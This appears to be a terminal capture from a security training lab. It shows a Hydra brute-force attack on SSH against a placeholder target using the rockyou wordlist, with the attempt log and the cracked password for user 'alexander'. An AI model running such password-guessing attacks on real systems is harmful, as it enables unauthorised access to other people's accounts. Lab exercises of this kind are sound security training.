 AttackBox Terminal
root@AttackBox# hydra -l alexander -P /usr/share/wordlists/rockyou.txt ssh://MACHINE_IP -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-15 13:39:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://MACHINE_IP:22/
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "princess" - 6 of 14344399 [child 5] (0/0)
...
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "poohbear" - 111 of 14344402 [child 1] (0/3)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "patrick" - 112 of 14344402 [child 2] (0/3)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "iloveme" - 113 of 14344402 [child 6] (0/3)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "sakura" - 114 of 14344402 [child 7] (0/3)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "adrian" - 115 of 14344402 [child 15] (0/3)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "alexander" - 116 of 14344402 [child 4] (0/3)
[22][ssh] host: MACHINE_IP   login: alexander   password: sakura
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-15 13:41:01